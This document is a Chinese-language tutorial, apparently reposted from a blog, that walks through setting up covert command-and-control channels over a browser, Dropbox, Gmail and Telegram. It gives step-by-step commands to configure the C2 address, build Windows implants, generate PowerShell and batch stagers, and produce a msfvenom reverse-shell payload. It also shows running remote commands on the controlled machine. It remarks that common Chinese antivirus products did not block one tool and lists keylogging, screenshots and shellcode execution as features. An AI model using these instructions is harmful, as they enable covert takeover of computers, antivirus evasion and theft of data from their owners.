

>stagers进入payload目录

>list列出可用payload



>use payloadname 命令use+payload名字

>generate http generate+监听器名字生成payload



Browser C2

360全套+火绒没有拦截

缺点:会有黑框,并且打开chrome浏览器,功能限制

https://github.com/0x09AL/Browser-C2

>go get -u github.com/gorilla/mux

>go get -u github.com/chzyer/readline

>git clone https://github.com/0x09AL/Browser-C2.git





/Browser-C2/agent/agent.go修改C2地址



修改chrome的位置



编译客户端

>CGO_ENABLED=1 GOARCH= GOOS=windows go build

/Browser-C2/static/jquery.js修改控制服务器IP

转到主目录编译服务器端

>go build

靶机执行生成好的客户端

攻击机监听

此框架与靶机之间通信未加密,功能有限,可与msf、cs、poshc2、empire等框架建立联系。DropBox C2



>git clone https://github.com/Arno0x/DBC2 dbc2

>cd dbc2

>pip install -r requirements.txt

>chmod +x dropboxC2.py

https://www.dropbox.com/developers/apps/create

创建好后要生成个accesstoken,填入config.py中

执行

这里需设置一个与受控机交互的加密密码

发布agent



>publishStage dbc2_agent.exe

使用命令listPublishedStage可以看到已发布的agent



生成payload



>genStager [tab]查看可生成的格式



>genStager oneliner default生成powershell格式payload

>genStager batch default生成bat格式



Msbuild,其余不做演示



这里使用powershell格式的,在受控机运行



攻击机可以看到上线

>list命令可以看到已控机器

使用use命令与受控机器交互

输入?获得后续命令



Gmail C2

Gcat

https://myaccount.google.com/lesssecureapps



启用设置

Gmail启用imap

将以下脚本转换为exe

# setup.py

from distutils.core import setup

import py2exe

setup(console=['implant.py'])

https://github.com/byt3bl33d3r/gcat





把gcat项目中的implant.py跟以上脚本放在同一目录,修改implant.py中的账户信息

>python 1.py py2exe打包

dist目录下生成implant.exe受控机执行

同时也要修改项目中gcat.py中的账户信息



在受控机执行implant.exe,如果报错修改email模块以下三行

from email.mime.multipart import MIMEMultipart

from email.mime.base import MIMEBase

from email.mime.text import MIMEText





执行后,邮箱会收到信息



使用gcat.py也可以得到当前会话



>python gcat.py -list



现在可对其进行控制



>python gcat.py -id [id] -cmd 'net user'



生成jobid,指定jobid可查看回显

邮箱中也存在



当受控机为中文系统时,回显会报错,修改代码

其他模块有回显的直接修改后重新py2exe打包即可。



支持的功能:cmd,upload/download,执行shellcode,键盘记录,截屏等Gdog

https://github.com/maldevel/gdog

功能更多:

加密传输、地理位置、执行命令、上传下载、shellcode、截图、键盘记录、关闭重启、注销用户、从web下载、访问网站等

配置流程基本一样,需要打包exe,但是要安装一些模块PyCrypto、WMI、Enum34、Netifaces

# setup.py

from distutils.core import setup

import py2exe

setup(console=['client.py'])

client.py在回显处也要添加decode gbk

执行client.exe报超出索引错误时

在client.py中搜索字符串for iface in netifaces.interfaces():

在它下面一行修改为

if netifaces.ifaddresses(iface)[netifaces.AF_LINK][0]['addr'] == self.MAC and netifaces.AF_INET in netifaces.ifaddresses(iface):

打包好后执行

提取jobid回显出错的话,添加

reload(sys)

sys.setdefaultencoding("utf-8")

执行shellcode

>msfvenom -p windows/meterpreter/reverse_tcp -a x86 --platform Windows EXITFUNC=thread LPORT=4444 LHOST=x.x.x.x -f python

去除引号加减号,只保留shellcode粘贴到文件shell.txt



>python gdog.py -id {id} -exec-shellcode /tmp/shell.txtTelegram C2



登录telegram

访问https://telegram.me/botfather,发送消息

创建一个bot

创建完成后返回一个token

>pip install telepot

>pip install requests

>git clone https://github.com/blazeinfosec/bt2.git

编辑bt2.py



粘贴token和chatid进脚本

Chat_id的获取方式

https://api.telegram.org/bot<token>/getUpdates



当有受控机上线时会列出功能

Windows

https://github.com/sf197/Telegra_Csharp_C2转载请注明出处及链接